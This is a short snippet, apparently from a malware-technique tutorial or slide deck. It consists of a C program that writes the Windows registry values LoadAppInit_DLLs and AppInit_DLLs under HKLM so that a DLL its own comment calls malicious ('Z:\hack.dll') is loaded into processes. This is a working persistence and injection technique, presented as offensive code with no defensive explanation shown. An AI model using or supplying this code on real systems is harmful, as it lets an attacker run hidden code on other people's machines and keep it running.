 int main(int argc, char* argv[]) {
  HKEY hkey = NULL;
  // malicious DLL
  const char* dll = "Z:\\hack.dll";
  // activation
  DWORD act = 1;

  // 32-bit and 64-bit
  LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, 
  (LPCSTR)"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Windows", 
  0 , KEY_WRITE, &hkey);
  if (res == ERROR_SUCCESS) {
    // create new registry keys
    RegSetValueEx(hkey, (LPCSTR)"LoadAppInit_DLLs", 0, REG_DWORD, (const BYTE*)&act, sizeof(act));
    RegSetValueEx(hkey, (LPCSTR)"AppInit_DLLs", 0, REG_SZ, (unsigned char*)dll, strlen(dll));
    RegCloseKey(hkey);
  }
  return 0;
}